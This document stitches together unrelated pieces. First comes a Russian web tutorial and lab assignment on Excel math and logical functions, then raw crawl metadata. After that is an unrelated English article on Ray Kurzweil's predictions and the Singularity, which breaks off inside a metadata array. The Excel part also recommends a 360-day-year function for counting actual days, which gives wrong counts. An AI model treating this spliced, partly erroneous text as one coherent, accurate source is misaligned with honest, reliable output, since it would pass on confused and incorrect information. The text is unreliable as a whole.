втором диалоговом окне справа появляется полоса прокрутки.
Математические функции Excel условно можно разделить следующим образом:
• • простейшие (табл. 3.3.1);
• • округления (табл .3.3.2);
• • специфические (табл. 3.3.3);
• • для операций с матрицами.
Рис. 3.3.1. Диалоговое окно «Мастер функций» — шаг 1 из 2
Рис. 3.3.2. Диалоговое окно «мастер функций» — шаг 2 из 2
Функции в Ms Excel
В целом Microsoft Excel содержит около 1000 функций рабочего листа (встроенных функций), обеспечивающих возможность выполнения самых разнообразных вычислений. Все они в соответствии с характером вычислений делятся на 12 групп:
1. математические функции;
2. текстовые функции;
3. логические функции;
4. информационные функции;
5. функции ссылки и автоподстановки;
6. функции даты и времени;
7. финансовые функции;
8. инженерные функции;
9. статистические функции;
10. функции проверки свойств и значений;
11. функции DDE и внешние функции;
12. функции для работы со списками.
Обращение к каждой функции производится указанием её имени и следующего за ним в круглых скобках списка аргументов (параметров). Наличие круглых скобок обязательно, именно они служат признаком того, что используемое имя является именем функции. Аргументы списка разделяются точкой с запятой. Их количество не должно превышать 30, а длина формулы, содержащей сколько угодно обращений к функциям, не может превышать 1024 символов. В качестве аргументов могут использоваться константы, адреса ячеек, интервалы, выражения. Например: =СУММ(2,71; A1; B2:D10; 2*SIN($A$3))
Наличие знака равенства (=) перед формулой обязательно, иначе Excel поймет выражение не как формулу, а как текст. Большинство имён функций образовано буквами русского алфавита и имеет определённую смысловую нагрузку, понятную всем ( =СУММ() возвращает сумму своих аргументов).
Читайте также: Пуски ракет в 2018 году
Все функции вы можете посмотреть в меню Вставка функция или нажать на кнопку Вставка функции в начале строки формул. Рассмотрим краткое описание некоторых математических и логических функций.
Математические функции
1. ABS(число) возвращает модуль (абсолютную величину) числа.
2. COS(число) возвращает косинус заданного угла.
3. LN(число) возвращает натуральный логарифм числа. Натуральный логарифм это логарифм по основанию e (2,71828182845904) .
4. LOG(число; основание) возвращает логарифм числа по заданному основанию.
5. SIN(число) возвращает синус заданного угла.
6. TAN(число) возвращает тангенс заданного угла.
7. КОРЕНЬ(число) возвращает положительное значение квадратного корня.
8. ОКРУГЛ(число; число_разрядов) округляет число до указанного количества десятичных разрядов.
9. ОТБР(число; число_разрядов) усекает число до целого, отбрасывая дробную часть числа, так что остается целое число.
10. ПРОИЗВЕД(число1; число2; . ) перемножает числа, заданные в качестве аргументов, и возвращает их произведение.
11. СЛЧИС( ) возвращает равномерно распределенное случайное число, большее либо равное 0 и меньшее 1. Новое случайное число возвращается каждый раз, когда рабочий лист перевычисляется.
12. СТЕПЕНЬ(число; степень) возвращает результат возведения в степень.
13. СУММ(число1; число2; . ) суммирует все числа в интервале ячеек.
14. СУММКВ(число1; число2; . ) возвращает сумму квадратов аргументов.
15. СУММПРОИЗВ(массив1; массив2; массив3; . ) перемножает соответствующие элементы заданных массивов и возвращает сумму произведений.
16. СЧЁТ(значение1; значение2;…) подсчитывает количество чисел в списке аргументов.
Логические функции
1. И(логическое_значение1; логическое_значение2; . ) возвращает значение ИСТИНА , если все аргументы имеют значение ИСТИНА ; возвращает значение ЛОЖЬ , если хотя бы один аргумент имеет значение ЛОЖЬ .
2. ИЛИ(логическое_значение1; логическое_значение2; . ) возвращает ИСТИНА , если хотя бы один из аргументов имеет значение ИСТИНА ; возвращает ЛОЖЬ , если все аргументы имеют значение ЛОЖЬ .
3. НЕ(логическое_значение) меняет на противоположное логическое значение своего аргумента. Функция НЕ используется в тех случаях, когда необходимо быть уверенным в том, что значение не равно некоторой конкретной величине.
4. ЕСЛИ(лог_выражение; значение_если_истина; значение_если_ложь) возвращает значение_если_истина , если заданное условие при вычислении дает значение ИСТИНА , и значение_если_ложь в противном случае.
Задание . Записать формулы в ЭТ для математических выражений:
Вставка Функция — Математическая
75х; Sin ( x ); x 3 ; 3 Cos ( x 2 ); 4 Sin 2 ( x ); ; ; Log 2 3 x
Пример1 : Заполнить массив случайными числами, округлить их до десятичных чисел. Выбрать максимальный и минимальный элемент массива, найти среднее значение всех величин и их сумму.
Решение: Для заполнения и округления используем функции =ОТБР(СЛЧИС()*3+1;1). Умножаем на 3 и прибавляем 1 для того чтобы числа были больше 1. Соответствующие ячейки подписываем и вставляем нужные нам функции, выделяя при этом весь массив.
Пример2 : У трех студентов за семестр набрано 45, 75 и 90 баллов по рейтинговой системе оценок. Максимальное количество баллов, которое они могли набрать в течение семестра 90 баллов. Подсчитать рейтинг каждого студента в процентах и определить можно ли им поставить зачет. Зачет ставится если рейтинг больше 60%.
Решение: Заполняем таблицу известными данными. Подсчитать рейтинг каждого студента в процентах по формуле(кол-во_баллов/макс_балл * 100) Затем используем функцию ЕСЛИ.
Читайте также: Полезные призы fallout 4
Задача 1 : Известны оценки по информатике каждого из 15 студентов. Определить количество пятерок. Дана таблица успеваемости по информатике. Для решения этой задачи используйте функцию СЧЁТЕСЛИ. Она подсчитывает количество ячеек внутри диапазона, удовлетворяющих заданному критерию.
Задача 2 : Определить в какой день недели началась Великая Отечественная война. Используйте функцию ДАТА и ВРЕМЯ ДЕНЬНЕД. У этой функции 2 аргумента: Дата_в_числовом_формате и Тип. В первое поле занесите дату начала ВОВ, т.е. номер ячейки, где она прописана. Во второе поле тип. Укажите тип номер 2.
Задача 3 : Определить сколько дней продолжалась Великая Отечественная война.
Используйте функцию ДАТА и ВРЕМЯ — ДАТА360. У этой функции 3 аргумента: Нач_дата, Кон_дата, Метод. Вам нужно заполнить только 1 и 2 поле. Поле метод не заполнять.
Задача 4 : Дана таблица целых чисел (6х6). Определить, сколько из них оканчиваются нулем. Для начала определим для каждого из чисел оканчивается оно на 0 или нет, записав формулу: =ЕСЛИ(ОСТАТ(ячейка;10)=0;”да”;”нет”). Растягиваем эту формулу на все ячейки. Затем для определения количества чисел, оканчивающихся на 0, в ячейку вписываем формулу: =СЧЁТЕСЛИ(блок ячеек;”да”).
Лабораторная работа 10
Тема: Расчетные операции в MS Excel. Работа с функциями. Математические функции.
Цель:Научиться производить расчеты в электронных таблицах с использованием математических функций.
Теоретические сведения
РАБОТА С ФУНКЦИЯМИ. МАТЕМАТИЧЕСКИЕ ФУНКЦИИ.
Функции в Excelпредназначены для вычисления базовых величин, необходимых при проведении сложных финансовых, статистических, математических и других расчетов.
Функции в Excel используются для выполнения стандартных вычислений в рабочих книгах. Значения, которые используются для вычисления функций, называются аргументами. В качестве аргументов можно использовать числа, текст, логические значения, массивы, ссылки. Аргументы могут быть как константами, так и формулами. В свою очередь эти формулы могут содержать другие функции. Функции, являющиеся аргументом другой функции, называются вложенными. В формулах Excel можно использовать до семи уровней вложенности функций.
Функция в Excel представляет собой объединение нескольких вычислительных операций над значениями, выступающими как аргументы, для решения определенной задачи.
Аргументы– значения исходных данных для функции, используемые для выполнения операций или вычислений. Аргументы функции должны быть указаны в порядке, определенном для данной функции. Каждый из них должен иметь требуемый данной функцией тип. Аргументами функции могут являться числовые значения, ссылки на ячейки, диапазоны, имена, текстовые строки, выражения и вызовы других функций.
В программе MS Excel для выполнения расчетов можно использовать широкий спектр разнообразных функций. Функция записывается в виде имени сокращенном до 3 – 4 букв и аргумента в круглых скобках.
Формулы для расчетов могут быть довольно сложными и состоять из нескольких функций. Для добавления в формулу других функций следует щелкнуть мышью в строку формул, ввести знак нужного арифметического действия и нажать кнопку fx. в строке формул.
Функции могут являть аргументами других функций. Такие функции называют вложенными.
Читайте также: Выход из сна касанием айфон х
Для использования функции требуется соблюдение определенной технологии:
1. На рабочем листе в отдельных ячейках нужно подготовить значения основных аргументов функции.
2.
Вызвать Мастер функциичерезлента ФормулыпунктВставить Функцию fx.(см рис.1) Выполнить выбор категории функции. В списке Функция содержится полный перечень доступных функций выбранной категории.
3. Выполняется выбор в списке требуемой функции, в результате выбора появляется диалоговое окно для ввода аргументов. Для каждой функции существует регламентированный по составу и формату значений перечень аргументов.
4. В поле ввода диалогового окна вводятся как ссылки на адреса ячеек, в которых содержатся значения аргументов, так и сами значения аргументов.
5. Если аргумент является результатом расчета другой встроенной функции, возможно организовать вычисление вложенной, встроенной функции путем вызова Мастера функции кнопкой, расположенной перед полем ввода аргументов.
6. Для отказа работы со встроенной функцией нажимается кнопка Отмена.
7. Завершение ввода аргументов и запуск расчета значения встроенной функции выполняется нажатием кнопки Готово.
Краткая характеристика категорий функций Excel
Категория Краткая характеристика
Финансовые Функции для осуществления типичных финансовых расчетов
Дата и время Функции для анализа и работы со значениями даты и времени в формулах
Математические Содержит арифметические и тригонометрические функции, позволяющие производить простые и сложные математические вычисления
Статистические Функции для выполнения статистического анализа диапазонов данных
Ссылки и массивы Функции для осуществления поиска в списках или таблицах, нахождения ссылок к ячейке
Работа с базой данных Функции для работы со списками
Текстовые Функции для выполнения действий над строками текста
Логические Функции для проверки выполнения одного или нескольких условий
Проверка свойств и значений Функции для проверки свойств и значений данных, вводимых в ячейки
Инженерные Функции для выполнения инженерного анализа. Их можно разделить на три группы: § Функции для работы с комплексными числами § Функции для преобразования чисел из одной системы счисления в другую § Функции для преобразования величин из одной системы мер и весов в другую
Информационные Для определения типа данных, хранимых в ячейке. Проверяют выполнение какого-то условия и возвращают в зависимости от результата значение ИСТИНА или ЛОЖЬ.
Математические функции.
Наиболее распространенными и часто используемыми являются функции категории «Математические». Условно функции этой категории можно классифицировать следующим по группам:
§ функции для выполнения арифметических операций: СУММ, СУММКВ, ПРОИЗВЕД, ЦЕЛОЕ, ОСТАТ, СТЕПЕНЬ, КОРЕНЬ, и др.;
§ тригонометрические и обратные тригонометрические функции: SIN, COS, АSIN, ACOS, ATAN, LN, LOG, EXP и др.;
§ функции, использующие различные критерии округления: ОКРВВЕРХ, ОКРВНИЗ, ОКРУГЛВВЕРХ, ОКРУГЛВНИЗ, ОКРУГЛ, НЕЧЕТ, ЧЕТН;
§ функции для работы с векторами и матрицами: СУММПРОИЗВ, СУММКВРАЗН, СУММРАЗНКВ, СУММСУММКВ МОБР, МОПРЕД, МУМНОЖ.
Полную информацию обо всех функциях этой категории можно получить в справочной системе MS Excel.
Рассмотрим те функции, которые при расчетах используются наиболее часто.
Ссылка на основную публикацию
Фотографии купе в поезде
Интересный фотоотчет о поездке на одном из первых рейсов двухэтажных поездов. Смотрим далее, как все устроено внутри таких двухэтажных вагонов...
Уравнение окружности в полярных координатах
Определение: замкнутая плоская кривая, все точки которой одинаково удалены от данной точки (центра О), лежащей в той же плоскости, что...
Уравнение пучка прямых проходящих через точку
Совокупность прямых, проходящих через некоторую точку, называется пучком прямых с центром в этой точке. Если и - уравнения двух пересекающихся...
Фотография с самым большим разрешением в мире
Представляем вашему вниманию нашу подборку самых больших фотографий в мире. Для их просмотра вам будет необходим FlashPlayer. Его можно скачать...
Adblock detector | {
"url": "https://hrom5.ru/funkcii-ms-excel-otnosjashhiesja-k-matematicheskim/",
"source_domain": "hrom5.ru",
"snapshot_id": "crawl=CC-MAIN-2020-40",
"warc_metadata": {
"Content-Length": "87048",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:JWOI54ROIFJAJ4MUEFSJSZW34YVG7U5B",
"WARC-Concurrent-To": "<urn:uuid:59a86254-b3de-4c7d-8e23-93bdab17ffcb>",
"WARC-Date": "2020-09-20T05:52:32Z",
"WARC-IP-Address": "185.238.169.222",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:W7WIN6NN3KM4P2ZXIIO5MBI5OUKV64CJ",
"WARC-Record-ID": "<urn:uuid:a65c766f-2709-49d2-b4d7-0ab5063ed377>",
"WARC-Target-URI": "https://hrom5.ru/funkcii-ms-excel-otnosjashhiesja-k-matematicheskim/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:dd7fcfcf-6553-4a8c-96c4-4b44d0d96a2a>"
},
"warc_info": "isPartOf: CC-MAIN-2020-40\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-127.ec2.internal\r\nsoftware: Apache Nutch 1.17 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
46,
47,
93,
94,
128,
129,
256,
257,
392,
393,
461,
462,
795,
796,
841,
842,
923,
982,
1058,
1059,
1100,
1101,
1191,
1306,
1429,
1430,
1489,
1490,
1562,
1563,
1595,
1627,
1662,
1694,
1695,
1753,
1754,
1812,
1813,
1832,
1833,
2060,
2061,
2090,
2114,
2139,
2168,
2207,
2236,
2261,
2286,
2315,
2358,
2395,
2433,
2434,
3000,
3001,
3280,
3281,
3321,
3322,
3516,
3517,
3540,
3541,
3606,
3659,
3787,
3866,
3917,
3970,
4044,
4143,
4265,
4383,
4572,
4647,
4719,
4793,
4931,
5019,
5020,
5039,
5040,
5245,
5439,
5665,
5869,
5870,
5932,
5933,
5968,
5969,
6035,
6036,
6217,
6218,
6458,
6459,
6773,
6774,
6942,
6943,
6984,
6985,
7267,
7268,
7572,
7573,
7650,
7651,
7814,
7815,
8189,
8190,
8213,
8214,
8295,
8296,
8395,
8396,
8419,
8420,
8464,
8465,
8623,
8624,
9138,
9139,
9298,
9299,
9684,
9685,
9878,
9879,
10125,
10126,
10210,
10211,
10257,
10258,
10330,
10331,
10427,
10428,
10431,
10432,
10626,
10627,
10845,
10846,
10990,
10991,
11209,
11210,
11280,
11281,
11393,
11394,
11441,
11442,
11475,
11541,
11623,
11760,
11840,
11941,
11994,
12056,
12129,
12223,
12502,
12671,
12672,
12696,
12697,
12867,
12868,
12980,
12981,
13089,
13090,
13210,
13211,
13326,
13327,
13424,
13425,
13498,
13499,
13529,
13554,
13700,
13744,
13882,
13928,
14074,
14120,
14267
],
"line_end_idx": [
46,
47,
93,
94,
128,
129,
256,
257,
392,
393,
461,
462,
795,
796,
841,
842,
923,
982,
1058,
1059,
1100,
1101,
1191,
1306,
1429,
1430,
1489,
1490,
1562,
1563,
1595,
1627,
1662,
1694,
1695,
1753,
1754,
1812,
1813,
1832,
1833,
2060,
2061,
2090,
2114,
2139,
2168,
2207,
2236,
2261,
2286,
2315,
2358,
2395,
2433,
2434,
3000,
3001,
3280,
3281,
3321,
3322,
3516,
3517,
3540,
3541,
3606,
3659,
3787,
3866,
3917,
3970,
4044,
4143,
4265,
4383,
4572,
4647,
4719,
4793,
4931,
5019,
5020,
5039,
5040,
5245,
5439,
5665,
5869,
5870,
5932,
5933,
5968,
5969,
6035,
6036,
6217,
6218,
6458,
6459,
6773,
6774,
6942,
6943,
6984,
6985,
7267,
7268,
7572,
7573,
7650,
7651,
7814,
7815,
8189,
8190,
8213,
8214,
8295,
8296,
8395,
8396,
8419,
8420,
8464,
8465,
8623,
8624,
9138,
9139,
9298,
9299,
9684,
9685,
9878,
9879,
10125,
10126,
10210,
10211,
10257,
10258,
10330,
10331,
10427,
10428,
10431,
10432,
10626,
10627,
10845,
10846,
10990,
10991,
11209,
11210,
11280,
11281,
11393,
11394,
11441,
11442,
11475,
11541,
11623,
11760,
11840,
11941,
11994,
12056,
12129,
12223,
12502,
12671,
12672,
12696,
12697,
12867,
12868,
12980,
12981,
13089,
13090,
13210,
13211,
13326,
13327,
13424,
13425,
13498,
13499,
13529,
13554,
13700,
13744,
13882,
13928,
14074,
14120,
14267,
14283
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 14283,
"ccnet_original_nlines": 200,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.0028282799758017063,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.046868689358234406,
"rps_doc_frac_lines_end_with_ellipsis": 0.019900500774383545,
"rps_doc_frac_no_alph_words": 0.9741414189338684,
"rps_doc_frac_unique_words": 0.4598732888698578,
"rps_doc_mean_word_length": 6.2011613845825195,
"rps_doc_num_sentences": 203,
"rps_doc_symbol_to_word_ratio": 0.002020200015977025,
"rps_doc_unigram_entropy": 6.128590106964111,
"rps_doc_word_count": 1894,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.049042150378227234,
"rps_doc_frac_chars_dupe_6grams": 0.029289059340953827,
"rps_doc_frac_chars_dupe_7grams": 0.009365689940750599,
"rps_doc_frac_chars_dupe_8grams": 0.009365689940750599,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.013622820377349854,
"rps_doc_frac_chars_top_3gram": 0.006811410188674927,
"rps_doc_frac_chars_top_4gram": 0.004342270083725452,
"rps_doc_books_importance": -1041.8150634765625,
"rps_doc_books_importance_length_correction": -1041.8150634765625,
"rps_doc_openwebtext_importance": -596.6285400390625,
"rps_doc_openwebtext_importance_length_correction": -596.6285400390625,
"rps_doc_wikipedia_importance": -361.6123352050781,
"rps_doc_wikipedia_importance_length_correction": -361.6123352050781
},
"fasttext": {
"dclm": 0.831159234046936,
"english": 0.00001666999924054835,
"fineweb_edu_approx": 1.8372321128845215,
"eai_general_math": -0.000005249999958323315,
"eai_open_web_math": 0.6369129419326782,
"eai_web_code": 0.3059515953063965
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.133",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "510",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "4",
"label": "Missing Images or Figures"
},
"secondary": {
"code": "0",
"label": "No missing content"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-4,833,296,919,145,948,000 | From the Big Bang to the Internet — to the Singularity?
The future will be far more surprising than most observers realize: few have truly internalized the implications of the fact that the rate of change itself is accelerating. – Ray Kurzweil, “The Law of Accelerating Returns
It’s only one man talking, making projections about the future of technology and not coincidentally the future of the human race. Yet many of Ray Kurzweil’s predictions have hit the mark. In 2009, he analyzed 108 of them and found 89 entirely correct and another 13 “essentially” correct. “Another 3 are partially correct, 2 look like they are about 10 years off, and 1, which was tongue in cheek anyway, was just wrong,” he added. If he can maintain this rate of success, many of his other predictions will happen within the lifetime of most people alive today. And almost no one is prepared for them.
Author, inventor, successful entrepreneur, futurist, and currently head of Google’s engineering department, Kurzweil is enthusiastic about the technology explosion that’s coming. Here are a few predictions he’s made over [amazon asin=0262610795&template=*lrc ad (right)]the years:
In The Age of Intelligent Machines (1990) he said that by the early 2000s computers would be transcribing speech into computer text, telephone calls would be routinely screened by intelligent answering machines, and classrooms would be dominated by computers. He also said by 2020 there would be a world government, though I suspect he’s backed off from that view. (See his comment to Gorbachev in 2005 that technology promotes decentralization which ultimately works against tyranny.)
In The Age of Spiritual Machines (1999) he predicted that by 2009 most books would be read on screens rather than paper, people would be giving commands to computers by voice, and they would use small wearable computers to monitor body functions and get directions for navigation.
Some of the milder predictions in The Singularity is Near (2005) include $1,000 computers having the memory space of one human brain (10 TB or 1013 bits) by 2018, the application of nano computers (called nanobots) to medical diagnosis and treatment in the 2020s, and the development of a computer sophisticated enough to pass a stringent version of the Turing test — a computer smart enough to fool a human interrogator into thinking it was human — no later than 2029.
Soon after that, we can expect a rupture of reality called the Singularity.[amazon asin=B002CIY8JW&template=*lrc ad (right)]
The Technological Singularity
As used by mathematicians, a singularity denotes “a value that transcends any finite limitation,” such as the value of y in the function y = 1/x. As x approaches zero, “y exceeds any possible finite limit (approaches infinity).” Astrophysicists also use the term to refer to the infinite density of a black hole.
In Artificial Intelligence (AI), the Singularity refers to an impending event generated by entities with greater than human intelligence. From Kurzweil’s perspective, “the Singularity has many faces. It represents the nearly vertical phase of exponential growth that occurs when the rate is so extreme that technology appears to be expanding at infinite speed. . . We will become vastly smarter as we merge with our technology.”
And by “merge” he means (from The Singularity is Near):
Biology has inherent limitations. For example, every living organism must be built from proteins that are folded from one-dimensional strings of amino acids. Protein-based mechanisms are lacking in strength and speed. We will be able to reengineer all of the organs and systems in our biological bodies and brains to be vastly more capable.[amazon asin=0143037889&template=*lrc ad (right)]
The Singularity, in other words, involves Intelligence Amplification (IA) in humans. We will, on a voluntary basis, become infused with nanobots: “robots designed at the molecular level, measured in microns.” Nanobots will have multiple roles within the body, including health maintenance and their ability to vastly extend human intelligence.
Once nonbiological intelligence gets a foothold in the human brain (this has already started with computerized neural implants), the machine intelligence in our brains will grow exponentially (as it has been doing all along), at least doubling in power each year. In contrast, biological intelligence is effectively of fixed capacity.
As molecular nanotechnology involves the manipulation of matter on atomic or molecular levels, it will be possible to infuse everything on planet earth with nonbiological intelligence. Potentially, the whole universe could be saturated with intelligence.
What will the post-Singularity world look like?
Most of the intelligence of our civilization will ultimately be nonbiological. By the end of this century, it will be trillions of trillions of times more powerful than human intelligence. However, to address often-expressed concerns, this does not imply the end of biological intelligence, even if it is thrown from its perch of evolutionary superiority. Even the nonbiological forms will be derived from biological design. Our civilization will remain human— indeed, in many ways it will be more exemplary of what we regard as human than it is today . . .
The trend tells the story
Kurzweil builds his case on historical trends, as we see in these charts:
Both charts show the same progression, but on different scales. Life arrives roughly 3.7 billion years ago in the form of biogenic graphite followed by the appearance of cells two billion years later. As we move from there biological evolution picks up speed, as does human technology. Viewing the linear plot, everything seems to happen in one day. Though the time span from the introduction of the personal computer to the World Wide Web took 14 years (from the MITS Altair 8800 in 1975 to Tim Berners-Lee’s proposal in March, 1989), it happened almost instantaneously in the overall picture. The second chart lays it out for us dramatically.
Exponential forces are very seductive, he says. Until we get far enough along on the curve, they seem linear. Once we’re past the “knee” the trend starts to become clear. Or it should.
Mother Jones ran an article a year ago that illustrates how deceptive exponential trends can be. Imagine if Lake Michigan were drained in 1940, and your task was to fill it by doubling the amount of water you add every 18 months, beginning with one ounce. So, after 18 months you add two ounces, 18 months later you add four ounces, and so on. Coincidentally, as you were adding your first ounce to the dry lake, the first programmable computer in fact made its debut.[amazon asin=B0067TU3QO&template=*lrc ad (right)]
You continue. By 1960 you’ve added 150 gallons. By 1970, 16,000 gallons. You’re getting nowhere. Even if you stay with it to 2010, all you can see is a bit of water here and there. In the 47 18-month periods that have passed since 1940, you’ve added about 140.7 trillion ounces of water. You’ve done a lot of work but made almost no progress. You break out a calculator and find that you need 144 quadrillion more ounces to fill the lake.
You’ll never finish, right? Wrong. You keep filling it as you always have, doubling the amount you add every 18 months, and by 2025 the lake is full.
In the first 70 years, almost nothing. Then 15 years later the job is finished.
Lake Michigan was chosen because its capacity in fluid ounces is roughly equal to the computing power of the human brain measured in calculations per second. Eighteen months served as the time interval because it corresponds to Moore’s Law (Intel’s David House modifiedMoore’s 2-year estimate in the 1970s, saying computer performance would double every 18 months. As of 2003, it was doubling every 20 months.) As Kurzweil notes,
We’ve moved from computers with a trillionth of the power of a human brain to computers with a billionth of the power. Then a millionth. And now a thousandth. Along the way, computers progressed from [amazon asin=1450537715&template=*lrc ad (right)]ballistics to accounting to word processing to speech recognition, and none of that really seemed like progress toward artificial intelligence . . . .
The truth is that all this represents more progress toward true AI than most of us realize. We’ve just been limited by the fact that computers still aren’t quite muscular enough to finish the job. That’s changing rapidly, though.
Even as AI progresses, the achievements are often discounted. In The Age of Intelligent Machines (1990) Kurzweil predicted a computer would beat the world chess champion by 1998. While musing about this prediction in January, 2011 he said, “I also predicted that when that happened we would either think better of computer intelligence, worse of human thinking, or worse of chess, and that if history was a guide, we would downgrade chess. [IBM’s] Deep Blue defeated Garry Kasparov in 1997, and indeed we were immediately treated to rationalizations that chess was not really exemplary of human thinking after all.”
What was missing? The ability to handle the “subtleties and unpredictable complexities of human language.” Computers could never do this. These were skills forever unique to humans.
Men in Jeopardy!
Then along came Watson.[amazon asin=1438202547&template=*lrc ad (right)]
The victory of the Watson Supercomputer over two Jeopardy! champions is one small step for IBM, one giant leap for computerkind, [Kurzweil proclaimed].
Watson had a three-day match with the champions in February 2011. In a warm-up match, one of the categories was rhymes. The host read the clue to the contestants: “A long tiresome speech given by a frothy pie topping.” Watson quickly replied, “What is a meringue harangue?” The humans didn’t get it.
How did Watson acquire such encyclopedic knowledge? Did IBM engineers hand-feed it information? No. Like a person, Watson read voluminously. Unlike a person, it read all 200 million pages of Wikipedia.
But there’s more. According to IBM, “Through repeated use, Watsonliterally gets smarter by tracking feedback from its users and learning from both successes and failures.” [Emphasis added] IBM also claims“Watson’s servers can handle processing 500 gigabytes of information a second, the equivalent of 1 million books, with its shared computer memory” that totals 8 terabytes.
At Google, Kurzweil’s ambition is to do more than train a computer to read Wikipedia.
We want [computers] to read everything on the web and every page of every book, then be able to engage an intelligent dialogue with the user to be able to answer their questions.
When Kurzweil says “everything on the web,” he means everything — including “every email you’ve ever written, every document, every idle thought you’ve ever tapped into a search-engine box.”
Conclusion
Some will find comfort at this point contemplating the beauty and majesty of nature. Perhaps they will find inspiration in trees. K. Eric Drexler has been inspired by trees and pays tribute to them in Unbounding the Future:
[Trees] gather solar energy using molecular electronic devices, the photosynthetic reaction centers of chloroplasts. They use that energy to drive molecular machines—active devices with moving parts of precise, molecular structure—which process carbon dioxide and water into oxygen and molecular building blocks. They use other molecular machines to join these molecular building blocks to form roots, trunks, branches, twigs, solar collectors, and more molecular machinery. Every tree makes leaves, and each leaf is more sophisticated than a spacecraft, more finely patterned than the latest chip from Silicon Valley. They do all this without noise, heat, toxic fumes, or human labor, and they consume pollutants as they go. Viewed this way, trees are high technology. Chips and rockets aren’t.
Trees give a hint of what molecular nanotechnology will be like.
And molecular technology gives a hint of what our future will be like.
Reprinted with permission from Barbarous Relic. | {
"url": "https://www.lewrockwell.com/2014/07/george-f-smith/from-the-big-bang-to-the-internet-to-the-singularity/",
"source_domain": "www.lewrockwell.com",
"snapshot_id": "CC-MAIN-2024-10",
"warc_metadata": {
"Content-Length": "75676",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:ZSUUEWM66PTBXZT4YN7RDC7PNQKPEMV7",
"WARC-Concurrent-To": "<urn:uuid:60f01b3e-7851-4c58-bd5d-14773b3da02b>",
"WARC-Date": "2024-02-29T16:12:31Z",
"WARC-IP-Address": "141.193.213.21",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:P5EWUVMBN4B5W5JO2B7CMBFP33R6ZWF6",
"WARC-Record-ID": "<urn:uuid:5ec19649-7be6-4d5d-9e9e-05a9d5728d1d>",
"WARC-Target-URI": "https://www.lewrockwell.com/2014/07/george-f-smith/from-the-big-bang-to-the-internet-to-the-singularity/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:5484b459-24f2-4c66-8c38-83810e50175b>"
},
"warc_info": "isPartOf: CC-MAIN-2024-10\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for February/March 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-183\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
56,
57,
279,
280,
888,
889,
1171,
1172,
1660,
1661,
1942,
1943,
2413,
2414,
2539,
2540,
2570,
2571,
2886,
2887,
3318,
3319,
3375,
3376,
3766,
3767,
4113,
4114,
4449,
4450,
4706,
4707,
4755,
4756,
5314,
5315,
5341,
5342,
5416,
5417,
6068,
6069,
6257,
6258,
6779,
6780,
7226,
7227,
7379,
7380,
7461,
7462,
7895,
7896,
8296,
8297,
8527,
8528,
9147,
9148,
9333,
9334,
9351,
9352,
9425,
9426,
9578,
9579,
9883,
9884,
10090,
10091,
10469,
10470,
10556,
10557,
10736,
10737,
10928,
10929,
10940,
10941,
11167,
11168,
11964,
11965,
12030,
12031,
12102,
12103
],
"line_end_idx": [
56,
57,
279,
280,
888,
889,
1171,
1172,
1660,
1661,
1942,
1943,
2413,
2414,
2539,
2540,
2570,
2571,
2886,
2887,
3318,
3319,
3375,
3376,
3766,
3767,
4113,
4114,
4449,
4450,
4706,
4707,
4755,
4756,
5314,
5315,
5341,
5342,
5416,
5417,
6068,
6069,
6257,
6258,
6779,
6780,
7226,
7227,
7379,
7380,
7461,
7462,
7895,
7896,
8296,
8297,
8527,
8528,
9147,
9148,
9333,
9334,
9351,
9352,
9425,
9426,
9578,
9579,
9883,
9884,
10090,
10091,
10469,
10470,
10556,
10557,
10736,
10737,
10928,
10929,
10940,
10941,
